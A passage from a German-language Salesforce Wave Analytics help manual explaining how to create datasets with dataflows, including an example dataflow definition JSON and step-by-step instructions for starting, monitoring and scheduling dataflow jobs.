Wave Analytics generiert für jedes in ein Datenset geladenes Datum die entsprechende Wochennummer für das Kalenderjahr und ggf. für das Geschäftsjahr. Ähnlich zur SOQL-Funktion WEEK\_IN\_YEAR entspricht Woche 1 in Wave Analytics dem Zeitraum von 1. Januar bis 7. Januar. (Dies unterscheidet sich von der UTC-Berechnung week().)

Bei Bedarf können Sie die Woche so konfigurieren, dass sie an einem bestimmten Wochentag beginnt, indem Sie das Attribut firstDayOfWeek festlegen. Wenn der 1. Januar beispielsweise auf einen Samstag fällt und Sie die Woche so konfigurieren, dass sie an einem Montag beginnt, entspricht Woche 1 dem Zeitraum vom 1. Januar bis 2. Januar. Woche 2 beginnt am Montag, den 3. Januar,

und Woche 3 beginnt am darauffolgenden Montag, den 10. Januar. Bei Woche 1 kann es sich um eine kurze Woche handeln, um sicherzustellen, dass die darauffolgenden Wochen jeweils an dem angegebenen Wochentag beginnen.

### <span id="page-3688-0"></span>Datenfluss-JSON

Sie können den Datenfluss zum Erstellen von mindestens einem Datenset auf Grundlage von Daten aus Salesforce-Objekten oder vorhandenen Datensets verwenden. Ein Datenfluss ist ein Satz von Anweisungen, der angibt, welche Daten aus Salesforce-Objekten oder -Datensets extrahiert werden, wie die Datensets umgewandelt werden und welche Datensets für die Abfrage verfügbar gemacht werden. Mit einem Datenfluss können Sie die extrahierten Daten ändern und die Metadaten überschreiben, bevor Sie sie in ein Datenset laden. Der Datenfluss wird anhand eines täglichen Plans ausgeführt, um die Daten kontinuierlich zu aktualisieren.

Wave Analytics stellt einen standardmäßigen Datenfluss bereit, der etwas Transformationsbeispiellogik enthält. Dieser Datenfluss ist einfach ein Beispiel, das Sie konfigurieren müssen, bevor Sie es ausführen.



Fügen Sie zum Konfigurieren des Datenflusses Transformationen zur Datenflussdefinitionsdatei hinzu. Eine Datenflussdefinitionsdatei ist eine JSON-Datei, die Transformationen enthält, die die Datenflusslogik darstellen. Sie können Transformationen hinzufügen, um zu bestimmen, welche Daten extrahiert werden, wie Datensets umgewandelt werden und welche Datensets registriert werden sollen, um sie für Abfragen verfügbar zu machen.

Nachdem Sie den Datenfluss konfiguriert haben, laden Sie die neue Datenflussdefinitionsdatei in Wave Analytics hoch.

Standardmäßig wird der Datenfluss nicht automatisch ausgeführt. Damit die Ausführung des Datenflusses plangemäß startet, müssen Sie den Datenfluss zunächst manuell starten. Nachdem der erste Auftrag ausgeführt wird, wird der Datenflussauftrag gemäß einem täglichen Plan ausgeführt. Der Datenfluss wird gemäß einem täglichen Plan ausgeführt, um die neuesten Änderungen an Salesforce-Daten und die Änderungen an der Datenflusslogik zu erfassen.

Sie können Datenflussaufträge zudem anhalten, erneut planen und überwachen.

#### <span id="page-3688-1"></span>SIEHE AUCH:

[Erstellen von Datensets mit einem Datenfluss](#page-3689-0)

### Datensetgenerator

Mit dem Datensetgenerator können Sie ein einzelnes Datenset auf Grundlage von Daten aus mindestens einem zugehörigen Salesforce-Objekt erstellen. Der Datensetgenerator ermöglicht Ihnen das Bestimmen und Auswählen von zugehörigen Salesforce-Objekten durch einfaches Zeigen und Klicken.

Nachdem Sie die Daten ausgewählt haben, die in das Datenset einbezogen werden sollen, generiert der Datensetgenerator die zugehörige JSON und hängt sie an die Datenflussdefinitionsdatei an. Das Datenset wird bei der nächsten Ausführung des Datenflusses erstellt. Die Daten im Datenset werden bei jeder Ausführung des Datenflusses aktualisiert.

SIEHE AUCH:

[Erstellen eines Datensets mit dem Datensetgenerator](#page-3763-0)

### <span id="page-3689-1"></span>Wave Connector für Excel-Daten

Mit Salesforce Wave Connector lassen sich Daten aus Microsoft Excel 2013 bequem in Wave Analytics importieren.

Wave Connector ist als Anwendung für Excel 2013 auf Desktop-Computern sowie Excel Online in Office 365 verfügbar. Connector steht im Microsoft-Store für Apps für Office oder im privaten Anwendungskatalog Ihrer Organisation als Anwendung zur Verfügung. Nachdem Sie Connector installiert haben, können Sie Daten aus Excel durch einfaches Zeigen und Klicken in Salesforce importieren.

### [Installieren der Wave Connector-Anwendung für Excel](#page-3767-0)

Die Wave Connector-Anwendung bietet Benutzern einen schnellen und einfachen Weg zum Importieren von Daten aus Excel 2013 in Salesforce Wave Analytics.

### <span id="page-3689-2"></span>Hochladen von externen Daten über die Benutzeroberfläche

Sie können die Benutzeroberfläche für das Hochladen verwenden, um ein einzelnes Datenset auf Grundlage von externen Daten zu erstellen. Sie können eine externe Datendatei in einem CSV-, GZ- oder ZIP-Format hochladen. Zum Aktualisieren der Daten können Sie die Daten im Datenset überschreiben, indem Sie eine neue externe Datendatei hochladen.

Wenn Wave Analytics Daten in ein Datenset lädt, fügt es zudem Metadaten über jede Datenspalte hinzu. Beispielsweise können Metadaten den Feldtyp, die Genauigkeit, die Skala und den Standardwert enthalten.

Bei externen Daten leitet Wave Analytics Metadaten über jede Datenspalte in der externen Datendatei ab, es sei denn, Sie geben andere Metadatenattribute in einer Metadatendatei an. Eine Metadatendatei ist eine JSON-Datei, die die Struktur einer externen Datendatei beschreibt. Beispielsweise können Sie eine Metadatendatei verwenden, um den Feldtyp und den Standardwert für eine bestimmte Spalte der externen Daten explizit festzulegen. Wenn keine Metadatendatei bereitgestellt wird, wenn Sie externe Daten hochladen, verarbeitet Wave Analytics jede Spalte als eine Dimension und legt den Feldtyp auf "Text" fest. Dies wirkt sich auf den Typ der Abfragen aus, die auf das Datenset platziert werden können, da Sie keine mathematischen Berechnungen für Datensetspalten mit einem Textfeldtyp vornehmen können. Sie können mathematische Berechnungen für Datensetspalten nur mit einem numerischen Feldtyp vornehmen.

Nachdem Sie ein Datenset auf Grundlage einer externen Datendatei erstellt haben, können Sie das Datenset bearbeiten, um eine neue Metadatendatei anzuwenden. Dies ermöglicht Ihnen, die Metadatenattribute jeder Spalte zu ändern.

Anmerkung: Die hochgeladenen CSV- und Metadatendateien werden in Wave zur Verarbeitung vorübergehend gespeichert. Nach der Erstellung eines Datensets werden die Dateien von Wave gelöscht.

<span id="page-3689-3"></span>SIEHE AUCH:

[Erstellen eines Datensets mit externen Daten](#page-3768-0)

### Externe Daten-API

<span id="page-3689-0"></span>Sie können die externe Daten-API verwenden, um ein einzelnes Datenset auf Grundlage von externen Daten im CSV-Format zu erstellen. Sie können die API auch zum Bearbeiten des Datensets verwenden, indem Sie eine neue CSV-Datei hochladen. Wenn Sie das Datenset bearbeiten, können Sie auswählen, alle Datensätze zu überschreiben, Datensätze anzuhängen, Datensätze zu aktualisieren oder Datensätze zu löschen.

Weitere Informationen zur externen Daten-API finden Sie im [Wave Analytics External Data API Developer Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf).

## Erstellen von Datensets mit einem Datenfluss

Sie können einen Datenfluss zum Erstellen von mindestens einem Datenset auf Grundlage von Daten aus Salesforce-Objekten oder vorhandenen Datensets verwenden.

### 1. [Entwerfen des Datenflusses](#page-3690-0)

Bevor Sie mit der Erstellung der Datenflussdefinitionsdatei im JSON-Format beginnen, müssen Sie sich Gedanken über das Datenfluss-Design machen. Bedenken Sie, welche Daten Sie für Abfragen verfügbar machen möchten, von wo aus die Daten extrahiert werden sollen und ob Sie die extrahierten Daten transformieren müssen, um die gewünschten Daten zu erhalten.

### 2. [Konfigurieren des Datenflusses](#page-3691-0)

Konfigurieren Sie den Datenfluss auf Grundlage Ihres Datenfluss-Designs. Sie können den Datenfluss konfigurieren, um Daten zu extrahieren, Datensets anhand Ihrer Geschäftsanforderungen zu transformieren und um Datensets zu registrieren, die Sie für Abfragen verfügbar machen möchten. Fügen Sie zum Konfigurieren des Datenflusses Transformationen zur Datenflussdefinitionsdatei hinzu.

3. [Starten und Anhalten eines Datenflusses](#page-3693-0)

Sie können einen Datenflussauftrag manuell starten, um die Daten sofort in Datensets zu laden. Sie können den Auftrag auch anhalten, während er ausgeführt wird. Sie können maximal 24 Datenflussaufträge in einem laufenden 24-Stunden-Zeitraum vornehmen.

4. [Überwachen eines Datenflussauftrags](#page-3695-0)

Verwenden Sie die Datenüberwachung zum Überwachen von Datenflussaufträgen, um sicherzustellen, dass sie erfolgreich abgeschlossen werden oder um bei Fehlern eine entsprechende Fehlerbehebung vorzunehmen.

5. [Neuplanung eines Datenflusses und Aufheben des Zeitplans](#page-3696-0)

Nach der ersten Ausführung eines Datenflussauftrags wird dieser standardmäßig anhand eines täglichen Plans ausgeführt. Sie können die Uhrzeit des täglichen Plans ändern oder ein stündliches Intervall für die Ausführung festlegen. Sie können den Zeitplan ändern, um sicherzustellen, dass die Daten zu einer bestimmen Zeit verfügbar sind, oder um den Auftrag außerhalb der Geschäftszeiten auszuführen. Sie können den Zeitplan auch aufheben.

### <span id="page-3690-0"></span>Entwerfen des Datenflusses

Bevor Sie mit der Erstellung der Datenflussdefinitionsdatei im JSON-Format beginnen, müssen Sie sich Gedanken über das Datenfluss-Design machen. Bedenken Sie, welche Daten Sie für Abfragen verfügbar machen möchten, von wo aus die Daten extrahiert werden sollen und ob Sie die extrahierten Daten transformieren müssen, um die gewünschten Daten zu erhalten.

Im Folgenden finden Sie ein Beispiel zum Veranschaulichen einiger wichtiger Design-Entscheidungen. In diesem Beispiel besteht das Ziel darin, ein Datenset mit dem Namen "Gewonnene Opportunities" zu erstellen. Das Datenset enthält Opportunity-Details, einschließlich des Accountnamens für jede Opportunity.

Zum Erstellen dieses Datensets müssen Sie den folgenden Datenfluss entwerfen:



Der Datenfluss extrahiert Opportunity-Daten aus dem Objekt "Opportunity" und extrahiert den Accountnamen aus dem Objekt "Account". Für jedes extrahierte Objekt erstellt der Datenfluss ein neues Datenset.

Der Datenfluss transformiert dann die Datensets, die aus den extrahierten Daten erstellt wurden. Zunächst verbindet der Datenfluss die Opportunity- und Accountdaten in einem neuen Datenset. Als Nächstes filtert der Datenfluss die Datensätze anhand der Opportunity-Phase, sodass das Datenset nur gewonnene Opportunities enthält. Sobald der Datenfluss ein Datenset transformiert, wird ein neues Datenset erstellt.

Da Sie möchten, dass Benutzer nur gewonnene Opportunities abfragen können, konfigurieren Sie schließlich den Datenfluss so, dass nur das endgültige Datenset registriert wird. Sie könnten bei Bedarf aber auch jedes Datenset registrieren, das durch den Datenfluss erstellt wurde, und Sie könnten so viele Datensets registrieren, wie Sie möchten.

Gehen Sie aus den folgenden Gründen mit Bedacht vor, wenn es darum geht, welche Datensets Sie registrieren:

- **•** Die Gesamtanzahl der Zeilen in allen registrierten Datensets darf 250 Millionen pro Plattformlizenz nicht überschreiten.
- <span id="page-3691-0"></span>**•** Benutzer, die über Zugriff auf registrierte Datensets verfügen, können ihre Daten abfragen, auch wenn Sie Sicherheit auf Zeilenebene auf ein Datenset anwenden können, um den Zugriff auf Datensätze zu beschränken.

### Konfigurieren des Datenflusses

Konfigurieren Sie den Datenfluss auf Grundlage Ihres Datenfluss-Designs. Sie können den Datenfluss konfigurieren, um Daten zu extrahieren, Datensets anhand Ihrer Geschäftsanforderungen zu transformieren und um Datensets zu registrieren, die Sie für Abfragen verfügbar machen möchten. Fügen Sie zum Konfigurieren des Datenflusses Transformationen zur Datenflussdefinitionsdatei hinzu.

Eine Datenflussdefinitionsdatei ist eine JSON-Datei, die Transformationen enthält, die die Datenflusslogik darstellen. Die Datenflussdefinitionsdatei muss mit UTF-8-Codierung gespeichert werden.

Bevor Sie einen Datenfluss zum Verarbeiten von externen Daten konfigurieren können, müssen Sie [die externen Daten in Wave Analytics hochladen](#page-3768-0).

- **1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol (<sup>10</sup>1) und dann auf **Datenüberwachung**, um die Datenüberwachung zu öffnen. Die Auftragsansicht der Datenüberwachung wird standardmäßig angezeigt.
- **2.** Wählen Sie **Datenflussansicht** aus.
- **3.** Um die Datenflussdefinitionsdatei herunterzuladen, klicken Sie in der Aktionsliste (1) auf **Herunterladen**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten der Datenflussdefinitionsdatei:

**•** "Wave Analytics-Datenflüsse bearbeiten"



**4.** Nehmen Sie eine Sicherungskopie der Datenflussdefinitionsdatei vor, bevor Sie sie ändern.

Wave Analytics behält keine vorherigen Versionen der Datei bei. Wenn Sie einen Fehler machen, können Sie die vorherige Version hochladen, um Ihre Änderungen zurückzusetzen.

**5.** Fügen Sie Transformationen zur Datenflussdefinitionsdatei hinzu.

Beispielsweise können Sie anhand des Designs im [vorherigen Schritt](#page-3690-0) die folgenden Transformationen hinzufügen:

```
{
  "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
   "Extract_AccountDetails": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
           { "name": "Id" },
            { "name": "Name" }
         ]
      }
  },
  "Transform_Augment_OpportunitiesWithAccountDetails": {
     "action": "augment",
      "parameters": {
         "left": "Extract_Opportunities",
         "left key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
     }
  },
  "Transform_Filter_Opportunities": {
     "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
  },
  "Register_Dataset_WonOpportunities": {
     "action": "sfdcRegister",
     "parameters": {
        "alias": "WonOpportunities",
         "name": "WonOpportunities",
```

```
"source": "Transform_Filter_Opportunities"
      }
   }
}
```
- Anmerkung: Bei den JSON-Schlüsseln und -Werten wird die Groß-/Kleinschreibung beachtet. Jeder in Fettschrift dargestellte Schlüssel in der vorherigen Beispiel-JSON enthält eine Aktion, die den Transformationstyp angibt. Die Reihenfolge, in der Sie die Transformationen zur Datenflussdefinitionsdatei hinzufügen, spielt keine Rolle. Wave Analytics bestimmt die Reihenfolge, in der die Transformationen verarbeitet werden sollen, indem der Datenfluss traversiert wird, um die Abhängigkeiten unter ihnen zu bestimmen.
- **6.** Verwenden Sie vor dem Speichern der Datenflussdefinitionsdatei ein JSON-Überprüfungstool, um sicherzustellen, dass JSON gültig ist.

Es wird ein Fehler angezeigt, wenn Sie versuchen, die Datenflussdefinitionsdatei mit einem ungültigen JSON hochzuladen. Sie können ein JSON-Überprüfungstool im Internet finden.

- **7.** Speichern Sie die Datenflussdefinitionsdatei mit UTF-8-Codierung und schließen Sie dann die Datei.
- **8.** Klicken Sie in der Datenflussansicht der Datenüberwachung auf in der Aktionsliste (1) auf **Hochladen**, um die aktualisierte Datenfluss-Definitionsdatei hochzuladen.

Anmerkung: Das Hochladen der Datenfluss-Definitionsdatei wirkt sich weder auf die ausgeführten Datenflussaufträge aus, noch wird dadurch der Datenflussauftrag gestartet.

<span id="page-3693-0"></span>Sie können den Datenfluss nun nach Bedarf starten oder warten, bis er plangemäß ausgeführt wird. Benutzer können die registrierten Datensets erst abfragen, wenn der Datenfluss ausgeführt wird.

### Starten und Anhalten eines Datenflusses

Sie können einen Datenflussauftrag manuell starten, um die Daten sofort in Datensets zu laden. Sie können den Auftrag auch anhalten, während er ausgeführt wird. Sie können maximal 24 Datenflussaufträge in einem laufenden 24-Stunden-Zeitraum vornehmen.

- Anmerkung: Standardmäßig wird der Datenfluss nicht automatisch ausgeführt. Damit die Ausführung des Datenflusses plangemäß startet, müssen Sie den Datenfluss zunächst manuell starten. Nachdem der erste Auftrag ausgeführt wird, wird der Datenflussauftrag gemäß einem täglichen Plan ausgeführt.
- **1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol ( ) und dann auf **Datenüberwachung**, um die Datenüberwachung zu öffnen.

Die Auftragsansicht der Datenüberwachung wird standardmäßig angezeigt.

**2.** Wählen Sie **Datenflussansicht** aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Starten eines Datenflussauftrags:

**•** "Wave Analytics-Datenflüsse bearbeiten"



- **3.** Klicken Sie in der Aktionsliste (1) auf **Start**, um den Datenflussauftrag zu starten. Der Auftragswarteschlange wird der Datenflussauftrag hinzugefügt. Die Schaltfläche **Start** ist ausgegraut, während der Datenflussauftrag ausgeführt wird.
- **4.** Nach der Fertigstellung des Auftrags sendet Wave Analytics eine E-Mail-Benachrichtigung an den Benutzer, der die Datenflussdefinitionsdatei zuletzt geändert hat.

Die E-Mail-Benachrichtigung zeigt an, ob der Auftrag erfolgreich abgeschlossen wurde. Sie zeigt Auftragsdetails wie Startzeit, Endzeit, Dauer und die Anzahl der verarbeiteten Zeilen an. Wenn der Auftrag fehlerhaft ist, zeigt die Benachrichtigung den Grund für den Fehler an.

**5.** Klicken Sie zum Anhalten eines derzeit ausgeführten Datenflussauftrags neben dem Auftragsstatus auf die Schaltfläche **X**. Wenn Sie auf **Start** klicken, um einen angehaltenen Datenfluss erneut zu starten, beginnt der Auftrag von vorn. Der Datenflussauftrag wird nicht vom Punkt fortgesetzt, an dem er angehalten wurde.

Sie können den Datenflussauftrag in der Datenüberwachung überwachen, um zu bestimmen, wann der Datenfluss abgeschlossen ist. Aktualisieren Sie nach dem erfolgreichen Abschließen des Datenflusses die Startseite, um die registrierten Datensets anzuzeigen.

### <span id="page-3695-0"></span>Überwachen eines Datenflussauftrags

Verwenden Sie die Datenüberwachung zum Überwachen von Datenflussaufträgen, um sicherzustellen, dass sie erfolgreich abgeschlossen werden oder um bei Fehlern eine entsprechende Fehlerbehebung vorzunehmen.

Die Datenflussansicht der Datenüberwachung zeigt Status, Startzeit und Dauer der letzten 10 Datenflussaufträge und behält die letzten 7 Tage des Verlaufs bei. Damit Sie einen fehlerhaften Auftrag beheben können, können Sie Fehlermeldungen über den Auftrag und Laufzeitdetails über jede verarbeitete Transformation anzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf die Datenüberwachung:

**•** "Wave Analytics-Datenflüsse bearbeiten", "Externe Daten in Wave Analytics hochladen" oder "Wave Analytics verwalten"



**1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol (**101**) und klicken Sie dann auf **Datenüberwachung**, um die Datenüberwachung zu öffnen. Die Auftragsansicht wird standardmäßig angezeigt.

**2.** Wählen Sie **Datenflussansicht** (1) aus.

**3.** Klicken Sie auf die Schaltfläche "Aufträge aktualisieren" (  $\degree$  ), um den aktuellen Status eines Auftrags anzuzeigen. Aufträge können folgende Statuswerte aufweisen:



- **4.** Wenn der Datenflussauftrag fehlerhaft ist, erweitern Sie den Auftragsknoten (3) und prüfen Sie die Laufzeitdetails für jede Transformation, die verarbeitet wurde.
- <span id="page-3696-0"></span>**5.** Wenn ein Problem mit der Datenflusslogik vorliegt, bearbeiten Sie die Datenflussdefinitionsdatei, laden Sie sie hoch und führen Sie den Datenfluss anschließend erneut aus.

### Neuplanung eines Datenflusses und Aufheben des Zeitplans

Nach der ersten Ausführung eines Datenflussauftrags wird dieser standardmäßig anhand eines täglichen Plans ausgeführt. Sie können die Uhrzeit des täglichen Plans ändern oder ein stündliches Intervall für die Ausführung festlegen. Sie können den Zeitplan ändern, um sicherzustellen, dass die Daten zu einer bestimmen Zeit verfügbar sind, oder um den Auftrag außerhalb der Geschäftszeiten auszuführen. Sie können den Zeitplan auch aufheben.

- **1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol ( ) und dann auf **Datenüberwachung**, um die Datenüberwachung zu öffnen. Die Auftragsansicht wird standardmäßig angezeigt.
- **2.** Wählen Sie **Datenflussansicht** aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Planen eines Datenflussauftrags oder Aufheben des Zeitplans:

**•** "Wave Analytics-Datenflüsse bearbeiten"



**3.** Klicken Sie in der Aktionsliste (1) auf **Plan**, um den Datenflussauftrag neu zu planen. Der standardmäßige tägliche Plan und die Startzeit werden angezeigt.

×

- **4.** Um den Auftrag weiterhin einmal täglich auszuführen, wählen Sie die Uhrzeit für den Beginn des Datenflussauftrags aus.
- **5.** Wählen Sie für die Ausführung auf stündlicher Basis **Stunde(n)** aus und geben Sie dann die Intervalldetails ein. Die Verschiebung in Minuten ist die Anzahl der Minuten nach der vollen Stunde für den Zeitpunkt der Datenfluss-Ausführung.

# Dataflow Schedule

